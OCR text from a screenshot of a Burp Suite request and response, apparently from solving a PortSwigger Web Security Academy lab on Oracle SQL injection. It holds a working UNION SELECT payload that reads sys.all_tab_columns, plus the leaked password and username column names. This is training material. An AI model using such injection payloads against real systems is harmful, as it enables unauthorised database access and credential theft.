 Send
Cancel
<
▼
>
▼
Target: https://0ae0003e0468a12a83115fc800e800cb.web-security-academy.net
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=
'+UNION+SELECT+column_name,NULL+from+sys.all_tab_columns+where+table_name='U
SERS_XCIFLY'--+- HTTP/2
2 Host: 0ae0003e0468a12a83115fc800e800cb.web-security-academy.net
3 Cookie: session=uixmYO0bzyKnBiTwuqXOPW9RyTp2tpBp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae0003e0468a12a83115fc800e800cb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Te: trailers
17
18
Response
Pretty
Raw
Hex
Render
Web Security
Academy
SQL injection
attack, listing the
database contents
on Oracle
LAB
Not s
Back to lab home
Back to lab description
Home |
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL fro
sys.all_tab_columns where
table_name='USERS_XCIFLY'-- -
Refine your search:
All
Accessories
Clothing, shoes and accessories
Lifestyle
Pets
Toys & Games
PASSWORD_CPCISI
USERNAME_VXRARA